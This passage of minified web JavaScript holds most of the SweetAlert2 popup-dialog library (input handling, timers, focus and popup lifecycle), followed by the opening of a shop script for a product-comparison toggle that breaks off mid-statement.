Y&&mt(a,Y[s]),N(l,e,"container"),(u=document.body.getAttribute("data-swal2-queue-step"))&&(l.setAttribute("data-queue-step",u),document.body.removeAttribute("data-swal2-queue-step")))}function At(t,e){t.placeholder&&!e.inputPlaceholder||(t.placeholder=e.inputPlaceholder)}var St={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},Bt=["input","file","range","select","radio","checkbox","textarea"],Et=function(t){if(!jt[t.input])return F('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(t.input,'"'));var e=Lt(t.input),n=jt[t.input](e,t);ot(n),setTimeout(function(){tt(n)})},Ot=function(t,e){var n=G(P(),t);if(n)for(var o in!function(t){for(var e=0;e<t.attributes.length;e++){var n=t.attributes[e].name;-1===["type","value","style"].indexOf(n)&&t.removeAttribute(n)}}(n),e)"range"===t&&"placeholder"===o||n.setAttribute(o,e[o])},Tt=function(t){var e=Lt(t.input);t.customClass&&mt(e,t.customClass.input)},Lt=function(t){var e=Y[t]?Y[t]:Y.input;return gt(P(),e)},jt={};jt.text=jt.email=jt.password=jt.number=jt.tel=jt.url=function(t,e){return"string"==typeof e.inputValue||"number"==typeof e.inputValue?t.value=e.inputValue:y(e.inputValue)||_('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(r(e.inputValue),'"')),At(t,e),t.type=e.input,t},jt.file=function(t,e){return At(t,e),t},jt.range=function(t,e){var n=t.querySelector("input"),o=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,o.value=e.inputValue,t},jt.select=function(t,e){var n;return t.textContent="",e.inputPlaceholder&&(n=document.createElement("option"),H(n,e.inputPlaceholder),n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)),t},jt.radio=function(t){return t.textContent="",t},jt.checkbox=function(t,e){var n=G(P(),"checkbox");n.value=1,n.id=Y.checkbox,n.checked=Boolean(e.inputValue);var o=t.querySelector("span");return H(o,e.inputPlaceholder),t},jt.textarea=function(e,t){var n,o;return e.value=t.inputValue,At(e,t),"MutationObserver"in window&&(n=parseInt(window.getComputedStyle($()).width),o=parseInt(window.getComputedStyle($()).paddingLeft)+parseInt(window.getComputedStyle($()).paddingRight),new MutationObserver(function(){var t=e.offsetWidth+o;$().style.width=n<t?"".concat(t,"px"):null}).observe(e,{attributes:!0,attributeFilter:["style"]})),e};function qt(t,e){var n,o,i,r,a,c=P().querySelector("#".concat(Y.content));e.html?(dt(e.html,c),ot(c,"block")):e.text?(c.textContent=e.text,ot(c,"block")):it(c),n=t,o=e,i=P(),r=St.innerParams.get(n),a=!r||o.input!==r.input,Bt.forEach(function(t){var e=Y[t],n=gt(i,e);Ot(t,o.inputAttributes),n.className=e,a&&it(n)}),o.input&&(a&&Et(o),Tt(o)),N(P(),e,"content")}function It(){return Q()&&Q().getAttribute("data-queue-step")}function Vt(t,s){var u=S();if(!s.progressSteps||0===s.progressSteps.length)return it(u),0;ot(u),u.textContent="";var l=parseInt(void 0===s.currentProgressStep?It():s.currentProgressStep);l>=s.progressSteps.length&&_("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),s.progressSteps.forEach(function(t,e){var n,o,i,r,a,c=(n=t,o=document.createElement("li"),mt(o,Y["progress-step"]),H(o,n),o);u.appendChild(c),e===l&&mt(c,Y["active-progress-step"]),e!==s.progressSteps.length-1&&(r=s,a=document.createElement("li"),mt(a,Y["progress-step-line"]),r.progressStepsDistance&&(a.style.width=r.progressStepsDistance),i=a,u.appendChild(i))})}function Mt(t,e){var n,o,i,r,a,c,s,u,l=L();N(l,e,"header"),Vt(0,e),n=t,o=e,(r=St.innerParams.get(n))&&o.icon===r.icon&&k()?N(k(),o,"icon"):(Dt(),o.icon&&(-1!==Object.keys(Z).indexOf(o.icon)?(i=C(".".concat(Y.icon,".").concat(Z[o.icon])),ot(i),Ut(i,o),Nt(),N(i,o,"icon"),mt(i,o.showClass.icon)):F('Unknown icon! Expected "success", "error", "warning", "info" or "question", got "'.concat(o.icon,'"')))),function(t){var e=A();if(!t.imageUrl)return it(e);ot(e,""),e.setAttribute("src",t.imageUrl),e.setAttribute("alt",t.imageAlt),nt(e,"width",t.imageWidth),nt(e,"height",t.imageHeight),e.className=Y.image,N(e,t,"image")}(e),a=e,c=x(),rt(c,a.title||a.titleText),a.title&&dt(a.title,c),a.titleText&&(c.innerText=a.titleText),N(c,a,"title"),s=e,u=I(),H(u,s.closeButtonHtml),N(u,s,"closeButton"),rt(u,s.showCloseButton),u.setAttribute("aria-label",s.closeButtonAriaLabel)}function Rt(t,e){var n,o,i,r;n=e,o=$(),nt(o,"width",n.width),nt(o,"padding",n.padding),n.background&&(o.style.background=n.background),zt(o,n),Pt(0,e),Mt(t,e),qt(t,e),pt(0,e),i=e,r=j(),rt(r,i.footer),i.footer&&dt(i.footer,r),N(r,i,"footer"),"function"==typeof e.onRender&&e.onRender($())}function Ht(){return E()&&E().click()}var Dt=function(){for(var t=n(),e=0;e<t.length;e++)it(t[e])},Nt=function(){for(var t=$(),e=window.getComputedStyle(t).getPropertyValue("background-color"),n=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),o=0;o<n.length;o++)n[o].style.backgroundColor=e},Ut=function(t,e){t.textContent="",e.iconHtml?H(t,_t(e.iconHtml)):"success"===e.icon?H(t,'\n      <div class="swal2-success-circular-line-left"></div>\n      <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n      <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n      <div class="swal2-success-circular-line-right"></div>\n    '):"error"===e.icon?H(t,'\n      <span class="swal2-x-mark">\n        <span class="swal2-x-mark-line-left"></span>\n        <span class="swal2-x-mark-line-right"></span>\n      </span>\n    '):H(t,_t({question:"?",warning:"!",info:"i"}[e.icon]))},_t=function(t){return'<div class="'.concat(Y["icon-content"],'">').concat(t,"</div>")},Ft=[],zt=function(t,e){t.className="".concat(Y.popup," ").concat(vt(t)?e.showClass.popup:""),e.toast?(mt([document.documentElement,document.body],Y["toast-shown"]),mt(t,Y.toast)):mt(t,Y.modal),N(t,e,"popup"),"string"==typeof e.customClass&&mt(t,e.customClass),e.icon&&mt(t,Y["icon-".concat(e.icon)])};function Wt(){var t=$();t||sn.fire(),t=$();var e=T(),n=E();ot(e),ot(n,"inline-block"),mt([t,e],Y.loading),n.disabled=!0,t.setAttribute("data-loading",!0),t.setAttribute("aria-busy",!0),t.focus()}function Kt(){return new Promise(function(t){var e=window.scrollX,n=window.scrollY;Xt.restoreFocusTimeout=setTimeout(function(){Xt.previousActiveElement&&Xt.previousActiveElement.focus?(Xt.previousActiveElement.focus(),Xt.previousActiveElement=null):document.body&&document.body.focus(),t()},100),void 0!==e&&void 0!==n&&window.scrollTo(e,n)})}function Yt(){if(Xt.timeout)return function(){var t=q(),e=parseInt(window.getComputedStyle(t).width);t.style.removeProperty("transition"),t.style.width="100%";var n=parseInt(window.getComputedStyle(t).width),o=parseInt(e/n*100);t.style.removeProperty("transition"),t.style.width="".concat(o,"%")}(),Xt.timeout.stop()}function Zt(){if(Xt.timeout){var t=Xt.timeout.start();return st(t),t}}function Qt(t){return Object.prototype.hasOwnProperty.call(Gt,t)}function $t(t){return ee[t]}function Jt(t){for(var e in t)Qt(i=e)||_('Unknown parameter "'.concat(i,'"')),t.toast&&(o=e,-1!==ne.indexOf(o)&&_('The parameter "'.concat(o,'" is incompatible with toasts'))),$t(n=e)&&g(n,$t(n));var n,o,i}var Xt={},Gt={title:"",titleText:"",text:"",html:"",footer:"",icon:void 0,iconHtml:void 0,toast:!1,animation:!0,showClass:{popup:"swal2-show",backdrop:"swal2-backdrop-show",icon:"swal2-icon-show"},hideClass:{popup:"swal2-hide",backdrop:"swal2-backdrop-hide",icon:"swal2-icon-hide"},customClass:void 0,target:"body",backdrop:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:void 0,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:void 0,cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:void 0,buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:void 0,imageWidth:void 0,imageHeight:void 0,imageAlt:"",timer:void 0,timerProgressBar:!1,width:void 0,padding:void 0,background:void 0,input:void 0,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputAttributes:{},inputValidator:void 0,validationMessage:void 0,grow:!1,position:"center",progressSteps:[],currentProgressStep:void 0,progressStepsDistance:void 0,onBeforeOpen:void 0,onOpen:void 0,onRender:void 0,onClose:void 0,onAfterClose:void 0,onDestroy:void 0,scrollbarPadding:!0},te=["title","titleText","text","html","footer","icon","hideClass","customClass","allowOutsideClick","allowEscapeKey","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeight","imageAlt","progressSteps","currentProgressStep","onClose","onAfterClose","onDestroy"],ee={animation:'showClass" and "hideClass'},ne=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],oe=Object.freeze({isValidParameter:Qt,isUpdatableParameter:function(t){return-1!==te.indexOf(t)},isDeprecatedParameter:$t,argsToParams:function(o){var i={};return"object"!==r(o[0])||w(o[0])?["title","html","icon"].forEach(function(t,e){var n=o[e];"string"==typeof n||w(n)?i[t]=n:void 0!==n&&F("Unexpected type of ".concat(t,'! Expected "string" or "Element", got ').concat(r(n)))}):s(i,o[0]),i},isVisible:function(){return vt($())},clickConfirm:Ht,clickCancel:function(){return O()&&O().click()},getContainer:Q,getPopup:$,getTitle:x,getContent:P,getHtmlContainer:function(){return e(Y["html-container"])},getImage:A,getIcon:k,getIcons:n,getCloseButton:I,getActions:T,getConfirmButton:E,getCancelButton:O,getHeader:L,getFooter:j,getTimerProgressBar:q,getFocusableElements:V,getValidationMessage:B,isLoading:R,fire:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return i(this,e)},mixin:function(r){return function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(i,t);var n,o,e=(n=i,o=d(),function(){var t,e=u(n);return p(this,o?(t=u(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments))});function i(){return a(this,i),e.apply(this,arguments)}return c(i,[{key:"_main",value:function(t){return f(u(i.prototype),"_main",this).call(this,s({},r,t))}}]),i}(this)},queue:function(t){var r=this;Ft=t;function a(t,e){Ft=[],t(e)}var c=[];return new Promise(function(i){!function e(n,o){n<Ft.length?(document.body.setAttribute("data-swal2-queue-step",n),r.fire(Ft[n]).then(function(t){void 0!==t.value?(c.push(t.value),e(n+1,o)):a(i,{dismiss:t.dismiss})})):a(i,{value:c})}(0)})},getQueueStep:It,insertQueueStep:function(t,e){return e&&e<Ft.length?Ft.splice(e,0,t):Ft.push(t)},deleteQueueStep:function(t){void 0!==Ft[t]&&Ft.splice(t,1)},showLoading:Wt,enableLoading:Wt,getTimerLeft:function(){return Xt.timeout&&Xt.timeout.getTimerLeft()},stopTimer:Yt,resumeTimer:Zt,toggleTimer:function(){var t=Xt.timeout;return t&&(t.running?Yt:Zt)()},increaseTimer:function(t){if(Xt.timeout){var e=Xt.timeout.increase(t);return st(e,!0),e}},isTimerRunning:function(){return Xt.timeout&&Xt.timeout.isRunning()}});function ie(){var t,e=St.innerParams.get(this);e&&(t=St.domCache.get(this),e.showConfirmButton||(it(t.confirmButton),e.showCancelButton||it(t.actions)),ht([t.popup,t.actions],Y.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1)}function re(){null===X.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(X.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(X.previousBodyPadding+function(){var t=document.createElement("div");t.className=Y["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}(),"px"))}function ae(){return!!window.MSInputMethodContext&&!!document.documentMode}function ce(){var t=Q(),e=$();t.style.removeProperty("align-items"),e.offsetTop<0&&(t.style.alignItems="flex-start")}var se=function(){navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||$().scrollHeight>window.innerHeight-44&&(Q().style.paddingBottom="".concat(44,"px"))},ue=function(){var e,t=Q();t.ontouchstart=function(t){e=le(t.target)},t.ontouchmove=function(t){e&&(t.preventDefault(),t.stopPropagation())}},le=function(t){var e=Q();return t===e||!(at(e)||"INPUT"===t.tagName||at(P())&&P().contains(t))},de={swalPromiseResolve:new WeakMap};function pe(t,e,n,o){var i;n?he(t,o):(Kt().then(function(){return he(t,o)}),Xt.keydownTarget.removeEventListener("keydown",Xt.keydownHandler,{capture:Xt.keydownListenerCapture}),Xt.keydownHandlerAdded=!1),e.parentNode&&!document.body.getAttribute("data-swal2-queue-step")&&e.parentNode.removeChild(e),M()&&(null!==X.previousBodyPadding&&(document.body.style.paddingRight="".concat(X.previousBodyPadding,"px"),X.previousBodyPadding=null),D(document.body,Y.iosfix)&&(i=parseInt(document.body.style.top,10),ht(document.body,Y.iosfix),document.body.style.top="",document.body.scrollTop=-1*i),"undefined"!=typeof window&&ae()&&window.removeEventListener("resize",ce),h(document.body.children).forEach(function(t){t.hasAttribute("data-previous-aria-hidden")?(t.setAttribute("aria-hidden",t.getAttribute("data-previous-aria-hidden")),t.removeAttribute("data-previous-aria-hidden")):t.removeAttribute("aria-hidden")})),ht([document.documentElement,document.body],[Y.shown,Y["height-auto"],Y["no-backdrop"],Y["toast-shown"],Y["toast-column"]])}function fe(t){var e,n,o,i=$();i&&(e=St.innerParams.get(this))&&!D(i,e.hideClass.popup)&&(n=de.swalPromiseResolve.get(this),ht(i,e.showClass.popup),mt(i,e.hideClass.popup),o=Q(),ht(o,e.showClass.backdrop),mt(o,e.hideClass.backdrop),function(t,e,n){var o=Q(),i=kt&&ct(e),r=n.onClose,a=n.onAfterClose;if(r!==null&&typeof r==="function"){r(e)}if(i){me(t,e,o,a)}else{pe(t,o,J(),a)}}(this,i,e),void 0!==t?(t.isDismissed=void 0!==t.dismiss,t.isConfirmed=void 0===t.dismiss):t={isDismissed:!0,isConfirmed:!1},n(t||{}))}var me=function(t,e,n,o){Xt.swalCloseEventFinishedCallback=pe.bind(null,t,n,J(),o),e.addEventListener(kt,function(t){t.target===e&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback)})},he=function(t,e){setTimeout(function(){"function"==typeof e&&e(),t._destroy()})};function ge(t,e,n){var o=St.domCache.get(t);e.forEach(function(t){o[t].disabled=n})}function ve(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}var be=function(){function n(t,e){a(this,n),this.callback=t,this.remaining=e,this.running=!1,this.start()}return c(n,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),n}(),ye={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function we(t){var e,n;(e=t).inputValidator||Object.keys(ye).forEach(function(t){e.input===t&&(e.inputValidator=ye[t])}),t.showLoaderOnConfirm&&!t.preConfirm&&_("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=W(t.animation),(n=t).target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(_('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),yt(t)}function Ce(t){var e=Q(),n=$();"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;je(e,n,t),Te(e,n),M()&&(Le(e,t.scrollbarPadding,o),h(document.body.children).forEach(function(t){t===Q()||function(t,e){if("function"==typeof t.contains)return t.contains(e)}(t,Q())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))})),J()||Xt.previousActiveElement||(Xt.previousActiveElement=document.activeElement),"function"==typeof t.onOpen&&setTimeout(function(){return t.onOpen(n)}),ht(e,Y["no-transition"])}function ke(t){var e,n=$();t.target===n&&(e=Q(),n.removeEventListener(kt,ke),e.style.overflowY="auto")}function xe(t,e){"select"===e.input||"radio"===e.input?Me(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(v(e.inputValue)||y(e.inputValue))&&Re(t,e)}function Pe(t,e){t.disableButtons(),e.input?Ne(t,e):Ue(t,e,!0)}function Ae(t,e){t.disableButtons(),e(K.cancel)}function Se(t,e){t.closePopup({value:e})}function Be(e,t,n,o){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ze(e,t,o)},t.keydownTarget=n.keydownListenerCapture?window:$(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}function Ee(t,e,n){var o=V(),i=0;if(i<o.length)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();$().focus()}function Oe(t,e,n){St.innerParams.get(t).toast?Qe(t,e,n):(Je(e),Xe(e),Ge(t,e,n))}var Te=function(t,e){kt&&ct(e)?(t.style.overflowY="hidden",e.addEventListener(kt,ke)):t.style.overflowY="auto"},Le=function(t,e,n){var o;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!D(document.body,Y.iosfix)&&(o=document.body.scrollTop,document.body.style.top="".concat(-1*o,"px"),mt(document.body,Y.iosfix),ue(),se()),"undefined"!=typeof window&&ae()&&(ce(),window.addEventListener("resize",ce)),e&&"hidden"!==n&&re(),setTimeout(function(){t.scrollTop=0})},je=function(t,e,n){mt(t,n.showClass.backdrop),ot(e),mt(e,n.showClass.popup),mt([document.documentElement,document.body],Y.shown),n.heightAuto&&n.backdrop&&!n.toast&&mt([document.documentElement,document.body],Y["height-auto"])},qe=function(t){return t.checked?1:0},Ie=function(t){return t.checked?t.value:null},Ve=function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null},Me=function(e,n){function o(t){return He[n.input](i,De(t),n)}var i=P();v(n.inputOptions)||y(n.inputOptions)?(Wt(),b(n.inputOptions).then(function(t){e.hideLoading(),o(t)})):"object"===r(n.inputOptions)?o(n.inputOptions):F("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(r(n.inputOptions)))},Re=function(e,n){var o=e.getInput();it(o),b(n.inputValue).then(function(t){o.value="number"===n.input?parseFloat(t)||0:"".concat(t),ot(o),o.focus(),e.hideLoading()}).catch(function(t){F("Error in inputValue promise: ".concat(t)),o.value="",ot(o),o.focus(),e.hideLoading()})},He={select:function(t,e,i){function r(t,e,n){var o=document.createElement("option");o.value=n,H(o,e),i.inputValue.toString()===n.toString()&&(o.selected=!0),t.appendChild(o)}var a=gt(t,Y.select);e.forEach(function(t){var e,n=t[0],o=t[1];Array.isArray(o)?((e=document.createElement("optgroup")).label=n,e.disabled=!1,a.appendChild(e),o.forEach(function(t){return r(e,t[1],t[0])})):r(a,o,n)}),a.focus()},radio:function(t,e,a){var c=gt(t,Y.radio);e.forEach(function(t){var e=t[0],n=t[1],o=document.createElement("input"),i=document.createElement("label");o.type="radio",o.name=Y.radio,o.value=e,a.inputValue.toString()===e.toString()&&(o.checked=!0);var r=document.createElement("span");H(r,n),r.className=Y.label,i.appendChild(o),i.appendChild(r),c.appendChild(i)});var n=c.querySelectorAll("input");n.length&&n[0].focus()}},De=function o(n){var i=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach(function(t,e){var n=t;"object"===r(n)&&(n=o(n)),i.push([e,n])}):Object.keys(n).forEach(function(t){var e=n[t];"object"===r(e)&&(e=o(e)),i.push([t,e])}),i},Ne=function(e,n){var o=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return qe(n);case"radio":return Ie(n);case"file":return Ve(n);default:return e.inputAutoTrim?n.value.trim():n.value}}(e,n);n.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return b(n.inputValidator(o,n.validationMessage))}).then(function(t){e.enableButtons(),e.enableInput(),t?e.showValidationMessage(t):Ue(e,n,o)})):e.getInput().checkValidity()?Ue(e,n,o):(e.enableButtons(),e.showValidationMessage(n.validationMessage))},Ue=function(e,t,n){t.showLoaderOnConfirm&&Wt(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return b(t.preConfirm(n,t.validationMessage))}).then(function(t){vt(B())||!1===t?e.hideLoading():Se(e,void 0===t?n:t)})):Se(e,n)},_e=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],Fe=["Escape","Esc"],ze=function(t,e,n){var o=St.innerParams.get(t);o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?We(t,e,o):"Tab"===e.key?Ke(e,o):-1!==_e.indexOf(e.key)?Ye():-1!==Fe.indexOf(e.key)&&Ze(e,o,n)},We=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;Ht(),e.preventDefault()}},Ke=function(t){for(var e=t.target,n=V(),o=-1,i=0;i<n.length;i++)if(e===n[i]){o=i;break}t.shiftKey?Ee(0,o,-1):Ee(0,o,1),t.stopPropagation(),t.preventDefault()},Ye=function(){var t=E(),e=O();document.activeElement===t&&vt(e)?e.focus():document.activeElement===e&&vt(t)&&t.focus()},Ze=function(t,e,n){W(e.allowEscapeKey)&&(t.preventDefault(),n(K.esc))},Qe=function(e,t,n){t.popup.onclick=function(){var t=St.innerParams.get(e);t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(K.close)}},$e=!1,Je=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&($e=!0)}}},Xe=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||($e=!0)}}},Ge=function(n,o,i){o.container.onclick=function(t){var e=St.innerParams.get(n);$e?$e=!1:t.target===o.container&&W(e.allowOutsideClick)&&i(K.backdrop)}};var tn=function(t,e,n){var o=q();it(o),e.timer&&(t.timeout=new be(function(){n("timer"),delete t.timeout},e.timer),e.timerProgressBar&&(ot(o),setTimeout(function(){t.timeout.running&&st(e.timer)})))},en=function(t,e){if(!e.toast)return W(e.allowEnterKey)?e.focusCancel&&vt(t.cancelButton)?t.cancelButton.focus():e.focusConfirm&&vt(t.confirmButton)?t.confirmButton.focus():void Ee(0,-1,1):nn()},nn=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()};var on,rn=function(t){for(var e in t)t[e]=new WeakMap},an=Object.freeze({hideLoading:ie,disableLoading:ie,getInput:function(t){var e=St.innerParams.get(t||this),n=St.domCache.get(t||this);return n?G(n.content,e.input):null},close:fe,closePopup:fe,closeModal:fe,closeToast:fe,enableButtons:function(){ge(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){ge(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return ve(this.getInput(),!1)},disableInput:function(){return ve(this.getInput(),!0)},showValidationMessage:function(t){var e=St.domCache.get(this);H(e.validationMessage,t);var n=window.getComputedStyle(e.popup);e.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),e.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),ot(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",Y["validation-message"]),tt(o),mt(o,Y.inputerror))},resetValidationMessage:function(){var t=St.domCache.get(this);t.validationMessage&&it(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),ht(e,Y.inputerror))},getProgressSteps:function(){return St.domCache.get(this).progressSteps},_main:function(t){Jt(t),Xt.currentInstance&&Xt.currentInstance._destroy(),Xt.currentInstance=this;var e=function(t){var e=s({},Gt.showClass,t.showClass),n=s({},Gt.hideClass,t.hideClass),o=s({},Gt,t);if(o.showClass=e,o.hideClass=n,t.animation===false){o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"};o.hideClass={}}return o}(t);we(e),Object.freeze(e),Xt.timeout&&(Xt.timeout.stop(),delete Xt.timeout),clearTimeout(Xt.restoreFocusTimeout);var n=function(t){var e={popup:$(),container:Q(),content:P(),actions:T(),confirmButton:E(),cancelButton:O(),closeButton:I(),validationMessage:B(),progressSteps:S()};return St.domCache.set(t,e),e}(this);return Rt(this,e),St.innerParams.set(this,e),function(n,o,i){return new Promise(function(t){var e=function t(e){n.closePopup({dismiss:e})};de.swalPromiseResolve.set(n,t);o.confirmButton.onclick=function(){return Pe(n,i)};o.cancelButton.onclick=function(){return Ae(n,e)};o.closeButton.onclick=function(){return e(K.close)};Oe(n,o,e);Be(n,Xt,i,e);if(i.toast&&(i.input||i.footer||i.showCloseButton)){mt(document.body,Y["toast-column"])}else{ht(document.body,Y["toast-column"])}xe(n,i);Ce(i);tn(Xt,i,e);en(o,i);setTimeout(function(){o.container.scrollTop=0})})}(this,n,e)},update:function(e){var t=$(),n=St.innerParams.get(this);if(!t||D(t,n.hideClass.popup))return _("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(e).forEach(function(t){sn.isUpdatableParameter(t)?o[t]=e[t]:_('Invalid parameter to update: "'.concat(t,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var i=s({},n,o);Rt(this,i),St.innerParams.set(this,i),Object.defineProperties(this,{params:{value:s({},this.params,e),writable:!1,enumerable:!0}})},_destroy:function(){var t=St.domCache.get(this),e=St.innerParams.get(this);e&&(t.popup&&Xt.swalCloseEventFinishedCallback&&(Xt.swalCloseEventFinishedCallback(),delete Xt.swalCloseEventFinishedCallback),Xt.deferDisposalTimer&&(clearTimeout(Xt.deferDisposalTimer),delete Xt.deferDisposalTimer),"function"==typeof e.onDestroy&&e.onDestroy(),delete this.params,delete Xt.keydownHandler,delete Xt.keydownTarget,rn(St),rn(de))}}),cn=function(){function r(){if(a(this,r),"undefined"!=typeof window){"undefined"==typeof Promise&&F("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),on=this;for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var o=Object.freeze(this.constructor.argsToParams(e));Object.defineProperties(this,{params:{value:o,writable:!1,enumerable:!0,configurable:!0}});var i=this._main(this.params);St.promise.set(this,i)}}return c(r,[{key:"then",value:function(t){return St.promise.get(this).then(t)}},{key:"finally",value:function(t){return St.promise.get(this).finally(t)}}]),r}();s(cn.prototype,an),s(cn,oe),Object.keys(an).forEach(function(t){cn[t]=function(){if(on)return on[t].apply(on,arguments)}}),cn.DismissReason=K,cn.version="9.15.2";var sn=cn;return sn.default=sn}),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2);
;(function(){"use strict"
var elements={button_change_compare:".compare_list__toggle_change",form:".compare_toggle",product_single:".product_single__wrapper",};var init=function(event){registerElements();initListeners();};var initListeners=function(){window.addEventListener("submit",submitAnything,false);document.addEventListener("CompareList.Update",updatedCompare,false);};var registerElements=function(){Monitor.Main.DOM.register("CompareProductsToggle",elements);};var submitAnything=function(event){var selector_form=getElementSelector("form");var form=event.target.closest(selector_form);if(form!==null){event.preventDefault();submitForm(form);}};var updatedCompare=function(event){var data=event.detail;var product_id=data.product_id;var in_compare=data.in_compare;var forms=getElement("form",true,product_id);forms.forEach(function(form){var elements=form.elements;elements.product_id.value=product_id;elements.in_compare.checked=in_compare;});};var submitForm=function(form){var elements=form.elements;var 